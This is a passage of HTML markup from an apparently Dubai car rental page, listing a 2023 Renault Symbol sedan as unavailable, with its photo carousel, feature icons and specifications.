                                                            <img data-src="/CarPhotos/573/d74db4815d1443fc87bc8bfdc766909b.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/8f74c721dd1345938d005fc254fde717.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/8f74c721dd1345938d005fc254fde717.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/8f74c721dd1345938d005fc254fde717.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/8f74c721dd1345938d005fc254fde717.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="photo-carousel-group__nav">
                                    <div class="photo-carousel-group__nav-container swiper js-photo-carousel-nav">
                                        <div class="photo-carousel-group__nav-wrapper swiper-wrapper">
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/3ee1b629ccaa450ca1574c6f3a574b7d.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/3ee1b629ccaa450ca1574c6f3a574b7d.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/178493033b914d6f89b940e5eb8c838a.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/178493033b914d6f89b940e5eb8c838a.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/603e0681f08e4b70931bd334c18aabe5.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/603e0681f08e4b70931bd334c18aabe5.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/7a1ae49f91de4d09bb1371a0bcdaf820.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/7a1ae49f91de4d09bb1371a0bcdaf820.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/88cdde283a7f4c099de1c2d2e0b6ccc2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/88cdde283a7f4c099de1c2d2e0b6ccc2.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/d74db4815d1443fc87bc8bfdc766909b.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/d74db4815d1443fc87bc8bfdc766909b.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/8f74c721dd1345938d005fc254fde717.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/8f74c721dd1345938d005fc254fde717.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                        </div>
                                    </div>

                                    <button type="button" class="photo-carousel-group__control photo-carousel-group__control_type_prev js-photo-carousel-group-prev">
                                        <svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg" class="photo-carousel-group__icon">
                                            <path d="M10.6813 1.17735L14.5622 5.2245L0.712088 5.2245C0.52323 5.2245 0.342108 5.30203 0.208566 5.44002C0.0750232 5.57802 -2.72532e-07 5.76519 -2.64002e-07 5.96035C-2.55471e-07 6.1555 0.0750232 6.34267 0.208566 6.48067C0.342108 6.61866 0.52323 6.69619 0.712088 6.69619L14.5978 6.69619L10.6813 10.7433C10.5491 10.8848 10.4767 11.0748 10.4801 11.2714C10.4834 11.4681 10.5622 11.6553 10.6991 11.7919C10.836 11.9285 11.0199 12.0033 11.2102 11.9999C11.4005 11.9964 11.5816 11.915 11.7138 11.7735L16.8053 6.47544C16.9169 6.3535 16.9848 6.1958 16.9977 6.0285C17.0107 5.8612 16.9679 5.69435 16.8765 5.55563L16.8053 5.48205L16.8053 5.44525L11.6782 0.14717C11.5411 0.0408921 11.3715 -0.0107036 11.2005 0.0018525C11.0295 0.0144095 10.8687 0.0902772 10.7475 0.215526C10.6263 0.340776 10.5528 0.507 10.5407 0.683683C10.5285 0.860366 10.5785 1.03565 10.6813 1.17735Z"></path>
                                        </svg>
                                    </button>
                                    <button type="button" class="photo-carousel-group__control photo-carousel-group__control_type_next js-photo-carousel-group-next">
                                        <svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg" class="photo-carousel-group__icon">
                                            <path d="M10.6813 1.17735L14.5622 5.2245L0.712088 5.2245C0.52323 5.2245 0.342108 5.30203 0.208566 5.44002C0.0750232 5.57802 -2.72532e-07 5.76519 -2.64002e-07 5.96035C-2.55471e-07 6.1555 0.0750232 6.34267 0.208566 6.48067C0.342108 6.61866 0.52323 6.69619 0.712088 6.69619L14.5978 6.69619L10.6813 10.7433C10.5491 10.8848 10.4767 11.0748 10.4801 11.2714C10.4834 11.4681 10.5622 11.6553 10.6991 11.7919C10.836 11.9285 11.0199 12.0033 11.2102 11.9999C11.4005 11.9964 11.5816 11.915 11.7138 11.7735L16.8053 6.47544C16.9169 6.3535 16.9848 6.1958 16.9977 6.0285C17.0107 5.8612 16.9679 5.69435 16.8765 5.55563L16.8053 5.48205L16.8053 5.44525L11.6782 0.14717C11.5411 0.0408921 11.3715 -0.0107036 11.2005 0.0018525C11.0295 0.0144095 10.8687 0.0902772 10.7475 0.215526C10.6263 0.340776 10.5528 0.507 10.5407 0.683683C10.5285 0.860366 10.5785 1.03565 10.6813 1.17735Z"></path>
                                        </svg>
                                    </button>
                                </div>
                            </div>
                        </div>
                        <div class="card-detail__panel card-detail__panel_type_desktop">
                            <h3 class="card-detail__subtitle">
                                <button type="button"
                                        data-toggle-scope=".card-detail__panel"
                                        data-toggle-class="card-detail__panel_state_closed"
                                        class="card-detail__trigger js-toggle">
                                    Specifications
                                </button>
                            </h3>
                            <div class="card-detail__props">
                                <div class="card-detail__prop-list">
                                    <ul class="prop-list">
                                            <li class="prop-list__item">Power Door</li>
                                        <li class="prop-list__item">Release year: 2023</li>
                                        <li class="prop-list__item">Engine: 1.6L</li>
                                        <li class="prop-list__item">Brand: <a href="/en/dubai/renault-for-rent">Renault</a></li>
                                        <li class="prop-list__item">Body: <a href="/en/dubai/rent-cars-in-uae/sedan">Sedan</a></li>
                                    </ul>
                                </div>
                                <div class="card-detail__prop-list">
                                    <ul class="prop-list">
                                            <li class="prop-list__item">Electric windows</li>
                                        <li class="prop-list__item">Deposit: <span class="prop-list__mark"><span class="deposit_preview deposit_nullable ltr"></span> AED</span></li>
                                        <li class="prop-list__item">Excess: <span class="prop-list__mark"><span class="excess_preview ltr"></span> AED</span></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="card-detail__panel-link">
                                <button type="button"
                                        data-toggle-scope=".card-detail__panel"
                                        data-toggle-class="card-detail__panel_state_closed"
                                        class="card-detail__link js-toggle">
                                    Show less
                                </button>
                            </div>
                        </div>
                        <div class="card-detail__panel card-detail__panel_type_desktop">
                            <div class="picto picto_direction_horizontal card-detail__picto">
                                <div class="picto__items">
                                    <div aria-label="Close" class="picto__item">
                                        <span class="picto__label">4</span>
                                        <span class="picto__illustration">
                                            <svg width="11"
                                                 height="30"
                                                 viewBox="0 0 11 30"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg"
                                                 class="picto__icon">
                                                <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z"
                                                      fill="#9A9AB1"></path>
                                                <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z"
                                                      fill="#9A9AB1"></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <div aria-label="Close" class="picto__item">
                                        <span class="picto__label">2</span>
                                        <span class="picto__illustration">
                                            <svg width="20"
                                                 height="18"
                                                 viewBox="0 0 20 18"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg"
                                                 class="picto__icon">
                                                <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z"
                                                      fill="#9A9AB1"></path>
                                                <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z"
                                                      fill="#9A9AB1"></path>
                                                <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z"
                                                      fill="#9A9AB1"></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <div aria-label="Close" class="picto__item">
                                        <span class="picto__label">4</span>
                                        <span class="picto__illustration">
                                            <svg width="20"
                                                 height="18"
                                                 viewBox="0 0 20 18"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg"
                                                 class="picto__icon">
                                                <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z"
                                                      fill="#9A9AB1"></path>
                                            </svg>
                                        </span>
                                    </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__illustration">
                                                <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                                    <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__illustration">
                                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                                    <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                                </svg>
                                            </span>
                                        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-detail__details">
                        <div class="card-detail__main">
                            <div class="card-detail__header">
                                <div class="card-detail__header-text">
                                    <h2 class="card-detail__title">Renault</h2>
                                    <div class="card-detail__description">Symbol, Sedan</div>
                                </div>
                                <div class="card-detail__stickers">
                                        <div class="card__sticker">
                                            <div class="sticker sticker_style_regular">
                                                Not available
                                            </div>
                                        </div>
                                </div>
                            </div>
                            <div class="card-detail__panel card-detail__panel_type_mobile">
                                <div class="picto picto_direction_horizontal card-detail__picto">
                                    <div class="picto__items">
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__label">4</span>
                                            <span class="picto__illustration">
                                                <svg width="11"
                                                     height="30"
                                                     viewBox="0 0 11 30"
                                                     fill="none"
                                                     xmlns="http://www.w3.org/2000/svg"
                                                     class="picto__icon">
                                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z"
                                                          fill="#9A9AB1"></path>
                                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z"
                                                          fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__label">2</span>
                                            <span class="picto__illustration">
                                                <svg width="20"
                                                     height="18"
                                                     viewBox="0 0 20 18"
                                                     fill="none"
                                                     xmlns="http://www.w3.org/2000/svg"
                                                     class="picto__icon">
                                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z"
                                                          fill="#9A9AB1"></path>
                                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z"
                                                          fill="#9A9AB1"></path>
                                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z"
                                                          fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__label">4</span>
                                            <span class="picto__illustration">
                                                <svg width="20"
                                                     height="18"
                                                     viewBox="0 0 20 18"
                                                     fill="none"
                                                     xmlns="http://www.w3.org/2000/svg"
                                                     class="picto__icon">
                                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z"
                                                          fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                            <div aria-label="Close" class="picto__item">
                                                <span class="picto__illustration">
                                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                                    </svg>
                                                </span>
                                            </div>
                                            <div aria-label="Close" class="picto__item">
                                                <span class="picto__illustration">
                                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                                    </svg>
                                                </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <div class="card-detail__panel card-detail__panel_type_mobile card-detail__panel_state_closed">
                                <h3 class="card-detail__subtitle">
                                    <button type="button"
                                            data-toggle-scope=".card-detail__panel"
                                            data-toggle-class="card-detail__panel_state_closed"
                                            class="card-detail__trigger js-toggle">
                                        Specifications
                                    </button>
                                </h3>
                                <div class="card-detail__props">
                                    <div class="card-detail__prop-list">
                                        <ul class="prop-list">
                                                <li class="prop-list__item">Power Door</li>
                                            <li class="prop-list__item">Release year: 2023</li>
                                            <li class="prop-list__item">Engine: 1.6L</li>
                                            <li class="prop-list__item">Brand: <a href="/en/dubai/renault-for-rent">Renault</a></li>
                                            <li class="prop-list__item">Body: <a href="/en/dubai/rent-cars-in-uae/sedan">Sedan</a></li>
                                        </ul>
                                    </div>
                                    <div class="card-detail__prop-list">
                                        <ul class="prop-list">
                                                <li class="prop-list__item">Electric windows</li>
                                            <li class="prop-list__item">Deposit: <span class="prop-list__mark"><span class="deposit_preview deposit_nullable ltr"></span> AED</span></li>
                                            <li class="prop-list__item">Excess: <span class="prop-list__mark"><span class="excess_preview ltr"></span> AED</span></li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="card-detail__panel-link">
                                    <button type="button"
                                            data-toggle-scope=".card-detail__panel"
                                            data-toggle-class="card-detail__panel_state_closed"
                                            class="card-detail__link js-toggle">
                                        Show less
                                    </button>
                                </div>
                            </div>
                        </div>
                            <div class="card-detail__subtitle">
                                Sorry, it looks like this car is currently unavailable. You can <a href="/en/dubai/rent-cars-in-uae">choose a similar one</a>.
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="bookingStep2" class="content__section content__section_style_grey content__advantage-group js-booking-step">
        <div class="page__container">
            <div class="section">
                <div class="section__header">
                    <div class="section__title">
                        <h2 class="title title_size_h4">Includes</h2>
                    </div>
                </div>
                <div class="section__content">
                    <div class="advantage-group advantage-group_layout_column">
                        <ul class="advantage-group__list">
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="52"
                                             height="52"
                                             viewBox="0 0 52 52"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
